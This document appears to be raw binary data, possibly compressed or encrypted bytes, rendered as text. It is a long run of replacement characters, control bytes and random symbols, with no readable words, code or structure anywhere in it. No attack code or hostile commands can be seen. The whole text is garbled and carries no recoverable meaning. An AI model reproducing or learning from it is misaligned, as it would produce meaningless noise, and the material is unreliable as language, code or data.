*Խb����:�o�*�T�^)���;p��o������rt1��%2$��m�M.y��Ho��ƒ�y�)kߴ�>/B6��'����T~.gjD�+�y����x�0��7�ƻ~Ԯ��BF~�!��Ym��p��h��e�H�piOq�ht;���ַ,��!J�V�����6������kN��$O}���=��ٽ�ᚢ�&��?[�iqtOV�ux0��4Yʻ>'Hup>�J:h�r�/<7�Mx�{�[�EmݝL�Vpx4�����������τX;(�(�y����	�e�C*�a����":�R�j9K�?!�����~
@�HT�x@r����v3S��{�,1����ksF��x?������6�?�"�+�>�c@��ހ-�WQ.%��n�@%��N�AR����s��|^�����?�d2���릓U�	k�A^��S(��`i�}�(y��i`��@
9����c zf�W)�!����=N�?W2�o�1O��Y	�u��.АE�E+�6̷4=�(��ɥ��\H��J �u(�[����Z�D���QWkr�c �{������V"��Y��߶�*_�2 ���u̀�o/fy����VD��չ�N�/F�v����tO���B���)|�D��1M��{����U<�j�}�3��wq�,Z8�p�ȿ�w#��>Z���Y�����3׊:m��������?�6���mܔ�aU|���_v��<w��Z��M�Tn��
���4&�5A��z�gu<Λ7[A�*�r-�����+��w
yD�Cq����h0g��	k�;�g-X�\�1�ѕg?�@飯5,�n�|zh#$G�����}����j��EX\\^����l���)���6�8�S)�o�R�fND(*ᣇ5�ߒֶ^�Q��9��{���Ն<�����}4>Lp���?�N���C��S��8�˧Iw-4�"���� ou��1]�o�b�m��݂� D��cJ+vɍ���62��b`YZ@5�2����p���5la�I��v�T���$t`M&Fg�H�Q��PРr�:^�1�^�A�Ջ+A/�}��tc�k�}5#��92�������]`�e�k��J��W�{55x�m�;�ޝC�Ő�(���#��!'h-$ee�>�/��9��q�5*�]�6ۋ��~6o��6��K`��N!�[h�B��lJ�-+��u�_)�t1B}�rF��>M"[J��~�%>� 8�:�i����g=4|���zP
��2I��;�׬0=�L�(s�PQ�O:�Q�I*�:�-
q���Y����z�of�tc��������|N��JI�YD ���|���2����NL��\*ꯔ�鑂N�����]s���	����[2�e~N(u��o��_]	u���� x`qr�<��"�uT7&�b�e@&yC��p�'H���}�SȲѭ�{�M��L���/nFL�2�5�E~�h��]�@\���m�5Z��e!({����oq6��N�p��D��>�K�f�� $�m	`[�J[/��Z�t���#0���e�J�Y�X�Ӳ�Z<�Y=R_k5��(��Cwl��ȟv9�m��E�λ� ���ʳ����⊦A��Зywk�����6RN�O���������C��8̖����y��`�sd�W���OD�*�,��x�WDp�db�+)��e�� N��Ř�UcQ�f���n8v�^�C�{Iɜ�r¤��J4lth\�^�����wD���m�4��.r�o��>d�N
�sM)�7x|�۫���y���Q)ꯩ\)"���: �t�/0�W��y�kS�8L:�����'�p8�F���a�["�XJ������J9�"�=-��e=�geZo�,{c�y�l��MΛ���u�׈i��E�O���֦t����ݭ
3���'�6�Ü��J�6�MBc���������8��9j-)�	�4F��	��^~����2Bd&��x8�2��P�Z�VX�Ty�AT]�i��}��=:��;�]f��<�#�0���kd�3��]�F��Zw�0���f��W�P�Ͷ����,��WaB�M���K��A���IOy�Pj1X��;n�g5���nxzvB�O��b)�_Ы8��]�D!�t�g?���D�z`�$͘�-��],�	�3��Oﱷ�S�W�u1��6��AH�L���3b�c�Rv�������0��L��|�I��Xw���(r�h�a��+�X���Q���2\�Qދ��1ln���ٳGM-�Eo�<+�6±$����'?��#�p?���o�}>l�� ���x�'u
A�΅��-l-�<ʒr�D�V'kl�Z�0=3ִƘ��O����<���� ��ˍ�$!#���Z����_���<��wy��ʀ+���a��&�c�k�\�l����S%@,���pS�`8,����x�^�֍�y�P5���m�$���ޮƊ\.�%����cEA�	ȇ��g������1���]��N�S o�J/�`���)�cW���;�l��}��M��k^d���=�"|�r�y�����^�0Y9�ᨇ��[i)&���`�0N!�xp�Us�6�MRa0�}`vm�\������_�.����RώA�[�G�T����`4 q���͆<���me�cJ��<-�5�M4m`��*z���R��O�ې)����ڱ֦��}`?���<H8�5PQ?ʠ���О� �K�́h���q+Zc�O����x%�o�3�ܳ��Yv�6�`db��i�Z��/ӋxFэ�(]��9�P�� �g]����j�%�T��Ը]��z*��mv�L�����x���Y:8�e�������dl���+E��W� �š�ut���_�n|2�H��#F@6��J:Y�"۴��/ק�\�*���lh�|��^\r��݃Aڪh'=@������/+��iI	���J*>�w�ǥ뵖%Їy9��'�X�q���Y��t���PG)G���'����Vķ���0���~��q��6g[yk1d�a��g�����陋)ύR���υ4�j�[�O��=���T��s�6�bg���e����r����HlM�e@�Q�T�L������|�����O��X����Q*G��y���N���(ۦ�N����*��+�|od)��g�9gY"<�R8}��v�E	��)��)-'�����%�t��֮��m���^q�y̦^/�������l�ق�d�D��m�Mڢ�j��Ts�a@�h.B����bO��� �)Uõ�J$w��������E��_�*�M�c�������O�i��YϷ&CJ���S�/���k5d���lH!^�f�l����C���¼~5�O�9���� ��<e������v@初r�Bu���ȷΊ�&�O�⇯�@9�F掓q�3$9Oj��#!��^�:��{=51�������:o��v����/���J�g��TVǯ�O��`�A�1�C��F�ZQ6[Ik�}��oߞ+w!hDc�ꥧ�;�����-��� Es����l^Ѫ1��utH��X���>`?t�14������/#6,��Jh�/h���7�h�	R"^l��������ɘ�>��V��j�m��P�aa|�K���]�'�x��?��^�v�����Oȃ���Պ�l;PqA�P���aw=��D� ��F��0�V�Gȭ�ǋWF����8�Lu���+ �7�X Gw�'�Y��5"���bz~BK�+7r&ret�3���[ă����p���V.������G�qq���((_�Jy�k���nk�� AX#_��F�M���{Z�6B�Xzm�჌y�15�m1rb�������Ͽ`��>������+	5WTDuqS�-�pL�h�џ�G���u{�����+���c���w����4x(?������ÏL~N���h�Jv��b�)��E���Z��g�������w#�6=_7:�a2+�̂�(O��F֑����_;#� �^g�a��%"�f�
�x$֏�I=�,V�tcV�J���L��,'�7�]'
i�=E��,�|��n����0��و�l$��I�����!�߃\�"���]xZ��]�tJ��5��\l��0��v�w�F[�pb��:}�Ϲ9bF���zE�`��G�SS����G���YN��@.�o�6�V2�{dN��-�B��~�N�f	��D����f�.2�p�XS���:IVk�B��i����c�T��r�s#�<>��a��л(��.܄����!�̸�IW�'s�x�!��iU�m�3%إ�g���O�%��uO�V�5nː�?�^�Q�~d�a�lSNC�2�J<�F6�*��\u�^r�6`��~m'�j��"�Y�u�t�2pB��.�X��s��`�BS1F!z����3�GE߂��n�>�!�n۴;h�U���Z���O�\&��-չ�@RY姰֤� d(�Yl��%��3�>޷�a�Ot�����t�S�AX���X�x�$��g�J�9�(���g�]��ښ�$�NI[�䬾�j��C��Ėc\�I� �1Tr���B��(� v����We��X�Bg���(�^�1Z#6��B�G��ev�f�}Fǡ3j�$�GqP�
��ƕ,c)����d�{]�q�2'��N��EW�h�7;q���p����C�@^b��܈(�d��2��S�]:�݈Ҫ�2	\]&z�)md ���������!��l�^Ƌ�������r��b�>7;�b�W��'��%m�np���zB�xȢ��Ct�&$@`ZԻ@����ż���院��+�����jC�	_d�I��u��(d��ci#J�Y!��Z��Ŗ^I��β:�P�)��J�2X�B�Q�zI�lfך��t6���O�S,���e
M���a%��+()���s \΅`�R�$r1F'9ݷ篿��y|� 	�渙_.���@���e>O�c�s��ܳ[�du����}�if��_�����F�7����)+e���}d�//Ĺpp���K$$L��ny�.Q�u�`v��a�2��+k�h>�3R��}�2mԲw #A�$y�m䢓�L�+h���K�ˣ
��Zg���k�oa�,3ī�m��T�/z{�0IQ1Ռ��K�P�_����I��~A+Ыs�/(E�&eD���XÓ��gZje�ҶX\�C�FdX	h��FF��ȉT�ܯv���'_g�[�P����/F�MC�G�
)u�ϐ�eE ����9��V"��è���ʹv��5TZM�&��������CI�SPY��;�6��+}9����+�vb<���E�6i�y��k�Oq`TO�Ȃ�)��w���nl�+�M����5�����y��'I��$k�98�$�V������Pi����<]��>�w�޳s�U����m�r
��3NR�]��D�G��Q��*ֲ �ᙍ{�b�o��������� �O�NU��xn7�āܼ-���-�qb<��RP0I�N�i:��O�4=HPbS%��Ͻ�̧�@	���"!�aFF��(}�`E�,��h|�xz^��ذ�5ۇ�:�1OZ~�,@�0���V�ƂX�"��X�
�9��'�<>��7�B6�����gܖ@0�KL���t�egv$���2�p��]yB�=�˗c8��[㔸�fs��* G�2�Y��A�J�J��s��EpY�G��c���] -|S��s$��	:�2��Ż�����I����9J�W��\'�$Z�${N4�>��ז��ѷ��<��<R�#���v�����}�.X�x�uL8� �yzA@,�:��:�v�06exfН����cM�;�_ut	,4}�f�q�cD������6�*x#B��%�>iJ�{.�i��}�l�`G1A�v�H���ël���B=s0�k0_��I����bP�� }u��k�켪o؉@�!���H/^
v�'PgG�qV���Ⱥt���4co�D��eV�am$��y�9��:����%�,�-,���ʄ��E=8!��ad������7�I,����N� yw&t���`��z� �G���:�6��[t@���ˈa������l�Q�� �(jxc�J���{@�G�)(��Gi02�lRk�C[֥��c����ȍi�e8}��	JڱA�M���|} ��1�£����q��L1�;��
c�Nc/�5�����<�5)z���5.�����I��B� �>Y��kC\��8�����(z!�;GV�	�7@�z�b}�qgH���Þ\)so��zf ��vM�`#G�$��"�C�����[U3C��@$�G^�b (f�_����v��/���AÌ���.�(f|ѭ=m�G����pna*�Y�����rEz�o ^��$K��S	�=F�L�(��s��0Lث�d2��W�T��5O��䈐����8����@�[oǖ��7U��F�GAg�f�I���hj��X�Zt�Ƕ�=g�p��+�������:(F،]õ�Ɲo*U�]��j��edQ�v��[��RR!?{�<�<����W<�'������vs?��6\_�꘿(x)7>��׋����?�ƛ
_�u=}��Z�^���(wPOoh�ܪ
ϩA�Y�P�D�CI�#B0�h�'G��G���hZ')�A7F�����S#ߢ���F4�{w�S�~�=�U:�C�Mw�&fAy���+��d�ٓ�F�Y�#'=�շ9ǥ�n�TW�<t���%6�x��=U�M��%"�7:x�Q.]q�Y	b��"V���`-����aا=dV��v�EFE�a&��ڎnV�Ң�(v�>9ckj��;'���D2� �KZ0��SD���L���Qz��=s�&���ECo=�j���ߍ���*�0�ac��w�e�Tz}��.놇�l��F H�?�4l�@h����F>s+���B{�n��/����0���ʻo�W6����u�o������"	��>������jf�j�N��� >U��1��;�DC9��)�\DX���@l9F�@#�jƘ$��N`�r~�٭IhMav��ќ����zK0�6��&j�k�SǏ8S���`�2��	�!��p��a���/_�*N����2
s��f��;��o�8�A:�u�o�Rw�W�Y���tv����.Y��������twb����G�㎝؇�=tD�Jq&9F
��9?c���sL�C�El����V�~��Z�[�,�_,#���㖬^f����K�.ôk;��׭�H֪F]	�U2Q3uxx��M�Қ�[�����'g��mz�H�u��yZ,��KI�*�<g�\�X�p���N x����oL�Λ��DN��N�8����ҁ�=g&�������|К�(�h6s�[��g�,�Ɖ* �-\5}���4h�,�ɏt�L�!��t�HԳ�$��y�^�%BE�X+(��}6�gW��Ի�::��������Y���6b�Q#�e�<�Nz�������(<V�|����5:uEٿ_ib�f;�vj�����kF����?e#j�K�E��W!�9��I�=��[TxV�<[6� yV�LH�m��<��Ղr�Z�8E����盳j�
��rnh퐿��|�΢:��}�ŭӥ�c��@^��,ZY���f���z��o�_N��Oe���dY��x�.-�P����	�S���wƜ����e�#����~^T��ٛw��(��nF�u�-!V8�N�w�����%�%@��͇��c�r���xs_�j�!!�:�R��$w�Ux����&j��'�uF"z��,Y��g�ޓ�k�����v,���("kT�3U�mo~x �)?HN!���a�Ѻ7#v�lYM�&+#ғ�,����ϧ.�*B�PWؿe�wuR+R��[:�czj�,pde1�d��}Gb`�#�r�Q�Ç��U�r>���Bj�3*օ��S�e�&ps�%�w���f��n���@<��&]\V+o�4��}���W8�;��6@fNW�j׃$B����M:o��Xf	$�T�\�����$��_��i��z����]u�M�or!�l	�	���2�
��^b���_Y�<��6ܡz���x�Z1vyWB�Ө��i��A�	t>Ĝ�n�Eu)�8�XgE8O@�0ad���ێ	$�Z���І���k�z"�³\I���b�* >��r.m*]�NR�c�-G�;g������󙈖�u��2k�}��EO����Y��ɁD���\��XY��&��M��no���B����q����Ң]a�Jc�����60�Il�	��pU�MyUՋP�8_���X!��N�������*�&�hB��=6$����D
?k�oh><����f�l��x�9sm��#�Ӹ��'����@��K�	�*Ǩ�H���6�x=�q�i��S��N�}0ѫ�P�\C?�ŔLQ��Q�U��B�j��D�A(qzY\�Y������	�����џ�9�r�Bn<��7)�O�8~|Z����L�23ၙ� B+-Hdi����i_������aЬ�hC<һ�{%�v�w�b`�j��=��r�]J9#j�@B��|��z=��@�����}]�tk|�@a݀�zCX�X�Ə��2~Yj<�6�����	ߛ�_o�+�������9���">a��W���fW���:�ش�\zd�����a/��`�(�N��;���:�y2�X�(�84yK�l\V�oZ�ԲΒ��egU<�(��Cih��/�c���9������a�c8�4�w�����Ls��E�a�$�.S�\4�8�cf�/�\�'�c2�?���E��<J+>�ox���K=)�̯ЪR�תc����"T<tf�\ ���}�7z�(��"�&޸Yc�����wհ�č~�>F���8�v�+�r*�:��5�3�ώ�ty0�@9 ����4&�:�	��#@��d�+9ajr�G'
��y>n�TQ
1�"e���o�D�.Z�Et�)�97�}iF�h�݃�MV�[�����ޔ]rKAs��R�^E�VRr8x�j�8�X���K�+ԫQ{6��@Z='��z}����Ѿ8��oYe�1����C�,�<����e�r:�y�9�%�2Y�hp�b�v���A\?�^�wz)���QbFm����#��!��{���ΕQ����g�m�@�X��F�V����>g�*:�F�� �g�+�� �'�d<�G^�h�BE��������Dc�q8�Ȟ����eP�fj�������Wv	�
��芪��+r�I��b�ױ��=�[ 7 �u����Ӿ�#P}�X���X��-��Ώ��Q �Mnq�BI	�e'�֪�J;m�����ǵ�dN�͐����E1�B����R?B]�Fs�����)/���	�_IthJs�e����N2��}�@��jsq�0!�@S��Bw��դ/�=��c6[� �Q�/�3<�u�|7e�K�*�ʄ*tiNM�@�H��P�I���2^�V?8����H_��є�M�@6�rg�cs�Z0:���u����{߸��܈�}�H�����a5��]��_��(U6
�#���Y1׹�8Bg�.T�aDT���4�'��;6�'=V�)(����o�!K� F�G�|
�!�xٞPH�\�xr�:Z�;M*Cs^2����1J%^���n~g��*�r�dz��Qz��9���ڇK��<�X��;�F���&¸>K��@��o:`�|x�v��ǟ�)� ATe�٘V�J8��A�"�fDX���ۙtXaAeUJ���,>P<�q\H���\q�7GX�<P�7��D��6�p[��Ś;��2�}s���-?F���KM�h��� з�!~]5|���8SHٹ!��i��\r��)�5���&.e���vѕn4�o#jC��G��,�;�1�@5k��a��z\�`�)/�a�����L��~�����ٕ�;�\�*�l�K@L$��sn��^d{�
f��P�'ʋ�!1U�3�K���?��M1R��59n&҄�5�\P�c@���@���}p!��';�e�D����K�+�Q���a�M�ߏ��Wc7bm��=�c��*�Ӹ���y��<P:�XM��!S�;f�-]�mdDo�Ȧ�J��}a�#{~`�f�JLH�����L�M��f+}����N���%��t �~�p���~2�0?��y�5��!��pfŜ�ѓN�ki�7/��r���$�C�(9��w�e�<�G����&b`* �
�W0Q������%7�ŷ�%�/��[b�KH��^�9���bW��9>Qf1m�	�ZN4�rV�G6D���h޿�]�xzk�&���Лc�8,Y�8�G)�� ��\�"$�"�e��|��	�y����U�]�L<,8f��u]�h���Q�I:�hDĹU�� ��k�^=A���_�}����S�b��2�\��4=t���q�H�Mk��]4b;V?b����k�݂�����9�����v����,ba�	���6���}��'v��3�xc���$�pF#��gۼ����)5��w i�E�W��I�}���"��_eW�[A.E�l��z��E��#�W�=��<�TE�D���<m�_oj�B�\.QNw6�~v���nQho,�~�&�c�������
��������8��]�v@����1lv�Y�����V������8���)<���0҇�yY+H����{$����u�et�3a�&�Cup �,_��A��;��\U��ZR`�\J$:��-G6V.R3������{7E2�+~*�p�M�e�)V������~֋a�哖䃫� �Ŗ�Ւ�5l*�,Wz�As�R7���>�kf0)�g�z�+IX�k�i3�xam�U9��2l2����A�:j3�V�Y�W�˟~∹��9������B`�L��>�Rڹ�jv��0�)��n����Z-vG���#�O߿T[�8�qԫ�g�fKZ,�NʝX��D.#��v�-�ɹ.�KڥV`r��gCd�� 5�������&��/=���~pW$?�٭�����z�`�Y�e���J�(dK�(����w���)z�~���cZX�  ��X�8��T�*R�N�ӵ���pW���X���l���3���x��/��	ȳ�cz�Ń����X9�(��H����F�%h{\�N�ŭ����VѨϯ�G��*v
G厺��Ӂ��� cq�u�i3 ��y�BVv��*h`F,�vU#�-�f�VY��輥2������E�)r+ڝ��<4����U�[F l]R�^^���Z��5`���;���Ni� ʛ���v�2W��2qm䅤�?y����>�Td*�-�} Y���T]U�C�޾⪣�`�g�(g�B�1�bL���f��������|+�^!Q��}lι���j���G��BF�j�^ƅ��4�u$���>�y�S�����P:�߼��zY3˳3����BA�����r��,�N\��Jp�N�P��	6�9�4��ƞJu,�?a�&�s�H��?��bQ��F��l�{�2���g_�|��F�Q��۾t:������Z��|~Ӯ��T����Zx_�xf�"�/�C�98�.(n�����s�������;�C,{e��:��๥.@�.s��O]��CI�����d��.vh�$_��:zFj�b��o"kʰ�TK�
�w-�΂��[�Pg{1���y�z/iBP����9�!`��)+;_E��aE9{�i�b�ZM���(�9a��y�G�,0|��?���.���a���X�&���W�LBCW��>��saH�O���;�ky�	��Q�Q�kQ��>d*oI)s����<��~M;�x8�hI�����~��l���x�1�â��V�"��<�Tɋ	�h\�0�C�R!+"z�����-��<������7�uMn;�HS\Z�ná���J`��`�⧐���:�օ�O���3 ��Pm��0�g�9��ؔ�/�	܎\
^ ��'���E������#�
i�*�Ȳ�f^�П�f�� ���	Ul���B���[��9W5y��	�T6���>�����mФ�!ʢ�b�;r����5�-WY��ؗ��<Ho�۱�F���t�8@�q�L��ߋ��R�?��T6��u$u�g�];��o}��3*�>��T�ws���P,(/�q��D���'�CwaT�� /�I�_Gζ���P��Q������O�)Й"+s��X����HJ��30A^�e'n�?m{�(w��*K���	e�E���/�2���w}�6�:Ee�u���K".�1�%`
�5��*�eOT��y6��$���_�DP�VayH���	Tc��Dv�@ܓ�����-T}2�p��7~��nQ����H�nMX�T�����w�
�t)���G�;�_��25c�JL}S�Sn ��g(���uE�����si���	H}n?	]��g�njf��V�X�qڞ�f]Y#����:�A�p9��O>��1���H�穻�����A��D�'� �R3cpM�7e���a�zn��Rp��\h0?K�-Hzyt��T(F<
����&�z�t�!�?��9Ll��S�XK�d�x,];��� `���͵��Q=�0pd��y\M��JA���t˱�y�ú�� ��Y�%]�լ��YT���>��=������N�iD��)톭�R��Գ�n��3=1��K(���:PY�sʝ�r�;��A]�ĀG���u" ��4A6S�.�f����(��,i0�v:�X�*�?W���g/��݋�E��1��l$]ί���S�^�m�3�'�g�� 佇�p)J���~�m5�[���\p������3�@�룱���	M��M
���"���ys��&t:V�m��TV<s_�cxIs�EGnDj�?uŊI#��V�������h"�T�ЧD}7���سo����lBbH_���0
�D˯�IZ�8}^�F��I� ��o�����+6��@X��Q̐sZsq���c��ٍԐ�gun뎲����7��r~n�Z��6l�z\��{���b�c�:��-���I���E}/���U���V+��� !k@V�S	��N�3�l6&��5��Z�-3-j�Mωviu���z�m��>	�`�xҍjԾ�g���"�c#�q)��2E�y�~ ��9k�X���fC����M�|��.0�͖ѝ��7�� g&EUI��l/̼��1��6ϯ���C�����U�K��͇��d�FvQ�~5Sӧe���@�;�ݙm�Nm�a���f}���kB� �D3)���l`�?���ϸ�����8H�1��m-!]���
�D	��6j�އ���4�^U	re�=��
NmfD{��'�1E �ɤ4^D���b�����3ŝ�+�@���a�֕��tc�>6�%1�uz�[ː���#,�fY�w� �V����γ;���Ji��J�����,��C����}}���1@N��sQg�W3#�X������n�M��O��#����F�v+�H�lpnb �y�"����Goȓ$�,���
a�Ep%��d��!$����`�.�HE#�^�3,@Z/؆�Y�����#|�2���	v��⓴�7)�T���B��C�<q;���S2���GMp�I9�]F��SR�t��-7���A}��|�o�%�5C����_��X������\Zn�_�g��l���p��Z�Q�%�[��o�q4������δ;3.���@�fnbB! �K����eO��\��:����l���BN
K���ܴ�T�������_�`q��'��.�<-w밭�,�@��M4�l�0�(�Ž�ܴy����3CX�?�'��-�������g�+χ�:9>5/~��������m��p;\ԯ{�bg�
���u+�#��/iy�����=�tJ'?�r:���$����K��*�8�}�s��%/�.���gFa8Fv��{��AD{�O�8=�Sk:�fh��D7�1}����i,m��.�A�q�}��7W�c�Vvi`��ěZ۸a���`��5�x�dP����s|�l<�~t����;T
3��nh/�;¢��PR�N'���G/)�h9W�4���-�I�Pu�0��j�����-��;^~�A��Z<�'ث�㑆s2>�8�>p�]�˓΅��X�`�JP�t��_�I�J������+����qg�(r�9�W�z�o�l_y�aZ��.X��㗲5��EP�KL�f������� � ����|�3�r'F8%�`r�ٌ�֍&*�u�Z4}�����S뵿tb{@D�2�����ޤ����.����
����� ��6�*��Jw�X8'�O&9�J�@u�Ѝ��0��P	=~N��w̳��P�-PT�]�t�A6+gb��9-i����I��CY�Ղ9B^���E�Z�B+�%|/�b5�a�*��
�ls�H�S�V��u���H��\!���$��˱�%2J�	]�wKH�Q���8SG=j�Ov����oW�ƻ�Q/'�����7��a����<֘��~]o�`��"�DDXM���Y���4�jؔ�K�|U{W[�D�%!�Y�U�.X
j���L���	p*�'}z	� b���3���"�5��G�b�౽VR/z��Sj��`B��=B��Ck�?`��'z\^Lr��x�{0�������Ǫ!����o�d:6�h���EX��Es�fW�e�}R!G�1$�nA�2Y��h������p]3|�D	ۼ����W�ϴ�]00���Ks��勃��ŏ��P�k�w�+	0tR��b���I�c��h�L���Z���U��f�j�S��,�%֌������
M'�u��Y��O��x�R�w�%�_���h�4dSm<��_����G3��C�8� ғi�{c6x�w���ph������Zs�łL�u e�Op7�r��Q��?|?��	==����^-�Kَ%���!g�H$hZ�f@9�2� �ڥ<'s{ő�����Љ7i§/��>�F��_H8�݄��i;;�r�T�����a�I�X�nEcz�K�u^���c��R�}��~\�8
a|�g�W�}�B@b���+9���SJ����cQ;�X3�aTE��J)V�uo����#�ks`Hv(�S�N��iU��sb�["n�7�l��FvKmV�<�;�+eh��&���ɄJ(Ú�����7�r*^��~�/�dGX�$�5<Gi��׼=a������m�s��]} �q-�a�����Iݟ ��w�#��.�D����A@�f�|���xV�7������݃!Ɯ����osʠs��-ѱ����fÿ�˪�<�E�x꒾�Qo8y{�(�I�� ���+Rmlg�ej�d&{1����@-� �s�q"�B���i�p:|����/W�$� �|p����뷋\0z ����C��QX��J%�JK�q/�I���f�U%���S)���e+��8�?c��Y/x�9���|���F�+P�O*R��?ߡ�f��	��j������Dm��&��F&n�п��4�M�6hۯ��!�}�,���s���ZTx|��&1��7a�ql����6���țA���[��A��x��Zs�f���ݕ�|K�g��`~�f�Ӱu�åY���#���Lıg�"8.����aD�eQ�: d"�&��Z�s�"^Y/������&uKܖ
��p+�w��D,�mK玊�k(��H�H�7^�Ѽ;�*:QM8h�g0 yT/�<-L�q&��M�y=��z��d���Y���֠�A��I����-H$]hM�&��bË���?��Iq(w�O�0,�NCKA�>���T��G'<��c�zJ�O~��8��wW�����$=I0����N����!s�wm���/�\d]�����$a�+9��U��.�ƚ�I�L��w��|G�؊������&Z���ymo��m@f۪��4�1Ҙ���iP˪q�˖@��<{��Z@��9�l�e-7[�ɘ[A/��</D&�Z豳�/��J�; ��@��Z���oF�"�'6�jg�# $�������#�5~��fZ��Y��h៧x�P����]�O�/L���\2n�˥-� e��OY�(�upORb�"	˘�	@�}�DE�r�"��f���S�I�dz뫴��%͒θ�x���b������V	��v�� �w`�_[�4�KF��ZoNf燶ʑ�����{t��5��gr����K��V>񍙹�:P�5k�A��d�X�UX����`�YC�T(���~�1��F�UZi�YX�䛃�GA��jy�Qeđ��K��p~�u	_e�X �6P��[�(NI���"������G�U4�X���P9�_%x������k�W�����j��@�l���_k���:����L��[�fD�z.耀����ֿ�����9�e86r��GrA� �}�$6Y����P��x�
O�i _�C�X�'���R7M�Y�C�%��	o(P�G�nm�5 $)r���1~%�y`mV׍2�����HV�92��ztq!����/����J��3�ڜ~Cf����`��{�@WY�n&�[�^]SVn-�����9�.������ݽ��8�h�1m�l�I���^��2���x�c	�T�`����9��p��*�Y��)��@��O	?���`ݺFJ��s��KԸ�{]9>����)M;�c"o��ɚQb�!�т?<�S�V�q j�;23�{�<)���T�J��J�t�	�O�y
�.�5�Ȏ9�-O��H
��7�AA����b`�
8�n�En=]L�aB�fI�&�pR���$IfL��I���W��<u�C
�R�6=�FEx��Y�j%����4�],U�0al2�3�8I�/��}���Y���X� �����"���\�YԘ�(�$S�,2Wt�2����!A[�M����,z'��վHw�ڢP N>[i~� _���e_/bupeԎ�G6r͇ߚ'�p2I�N�m��m���� =��j���>�����^�F-��T����r'$�^+L�d�(�t�5�B�	D?7w0��3�lR���5�K��2���g4�d��O:h�.���RU�	U�5��M�1�/������@&�5=s@"�E3�Wۊ؋��lE0l�nP�Lc�#����ߑ'��5� �5t�/o�M�}/Kl+�K���o���dd�+]�I�M�\5�v��ϥ�ć�*z[|t`�J����)� �(�+�2�� �h��q�{^���j���]��M���1)��I���E�>=D��Hl�W��=��t�-�r�D�U3-}��!�}U� 7/�	��άMt��5�"��g��^��e+	�0���y01hm�v�Ĵ.Z�T*չJ�<�[@���i�;��vc�g|��Ko4D1@F�>�~�t��@����e��S�P������%S%� ���\��M��A/�8	�;��k�[���B��)T��Z�����_ʱ"���^�J���*Q"��NZni���z���W��Vmz��՗�S��n�f���*������t��>�4�GKվ���Dh�z:���89�M"t���f<ݷY�����*�@���c5VF����:q_�^�V�l0�{�1\�1�~�}�%�K>"S�#�!����ã�;o%�d��C/���'SM�䔅VY\J寄�X��af��;�8�5�$�*4��?Y3��^O�\?�\�?�T����Bw�I)�b����]����l���N4��y�6l/�a�N�OzU�+G=����!J�D?��a�ב**X�P	�F�	;5B7� P�G�2��{��m��̆���gS�3X��/�_%�bq�4i��]���y��0ߵ���'VGH�6�8$#���|Z�3z�k¶�Rl[��|�r�q��77.ǩ�WO	�A��*�\�͟��D��G6O�2��)�T�#�Kw֗g|7���m@��N܌:��ѐ��ӎ��*����R==�c�'MC[YUc['C=2��1K6�HY�Z�Mƛ�]�UV�LWO�|��6�ʫC:�������$m<8ز�W�t���`�]wn��m��~�H�kDT	;d�Rh�;O����Rds�-�v�FX߶�^��l�>�A�%]yZg5�L����^vԌ�c
��'8p�53s���}3���=T��zF��f���o��t��q���}w�	3��eh|;4R%O#W>Uǣ�A��@���%��]x�o@I�f5$׃I[����@ܦ5U;3&T����{2�������H���Eq�&�Ip �؂5:�j���]�u�V�i�3��*B�MNA�Iҷ�t9l�u�+8&sto���qW{�N~r5H�"�Ժ9�F�<��G�5e���@����F�#bN5cz�^�
��	Ҷi�"���Z��2��?Ь#���at�$���gA��P�i�(JsHU��9�t�e�3�-��>F1x
Z����v�hs=PǕ�t1�w���u�';��%}�Qy\�}W��9��jt*K}�8�_�ly׹N�*'���*t�~zk�/�������p�5�s�e"~�z�8-�������(��#���di�2���T!.as:�0qUy��	h޴"�a0��SvFdEe-���Wp~�:�������8P����\�o�`[V��wvч sWI�ޛ�H6�ba��w�F��
3�@dٲ�/oV޲�
���K��Ma�����Ca��9������!rɱ�ې�����\��L:P���ٞ�v����>0�;ypy睁��ŉ�f�YI�ct��j.�P�Q]��+}���8�����Z>�����@�?����V��`\���"~�];L���0cV�Ӓȩ�B$�����`?h��X����+D� �گ�I��i�~��o���l"���\�<��f��"n��ԀC�Z�YD�=:~x�	�ݗZ�-��]��L���|ae�~���QUX���x�o�n��j�)���L:i!�Ж;��I��H����+v�1�P��Z���l��+9�"�~�5��Q��8��N��_L�F���'����ní��#�d��
SL��UG�:�S	DM�gF5�5,� ���2Z�r!�2í���l�Q������9v8D�]��o8�nJg��u;T��j�k�R��祊���w%[��ʼ�"�Ȏ?�b�+�1�͈=� g T?0�m���_+�޲�$�x̺k�%�Sq�����5��7��5�c�2��{z�����'3<��{��H��ar.USZ;z���k��s;�)�7D�������:s�j���3"��ֲ�J�'3Ɍ�˅��&I�"Pk>Łaf9�0&��ɩ���,�v�r�#�;ϜU�m ���M�%4�ATQ�.�;���ġ�|t�3�����
;���Ň�)�9�<�"�;��G:�*����w�[D5pۣ��7��3�v͆����lNm:��.�\�q���;,��L�{�00V�{��w����N��}c2*ZҬb�yڣp��EH ��Fܤ�rr�����K���2R�|�XsN�Ad�[z-HC��ӑ؈�$2F�D',�N���Z�g����=#)�rt�1eA�ދz���#&E}~$q,��M%��xN"5�a�I��Fdΐ���L�&
"V}E�	�4%���1���ƙͅ�Iq�FcZsN���7��l����+�6�;m�՛��n�M`�G�5-���v��_�?qOJ|��|	��[n7	�YU0����Qqe��w-�<�ò}�JD�(�G�J���k[�R�z����q-[�\�v��t��S[Aԗf�B����h��qTK���f�s���V[���k���9����@Wa�T���;='�⣗�oR�!�������NY�!>��6��i3�M�"!�YFYo��xQup	 OƪZ���0���Ķ�� �Zk��A9M����~�74�t�%���8$3��55R������ek@KAPt�\n���wp����@�M�G��)4��bʎ���"ݫ�@����`ά�W�%�:��|
 u"FQ��h�y��:��:g�3,B��\��#G��%y�U(���{��VƼo?������+�O�a����!$]���u7�*��U+st`p"ݢ���;�ol6���F���1rEWA�t��q�9PSQGXí�n֩b{ǀ^!��ҜGT�)�i$_lU^N*��E
�L̝�����_o嵶�ʰ&֏-�'�����xd�*��x�C�W��jb� ��V�p�ъ-�o#��(@/��ke��~�.���o��S[���@�x�����&U擝��zV���t�Ht��R$��e��n�p��eA�AA9z~��z��G~R%�*��ݵ��
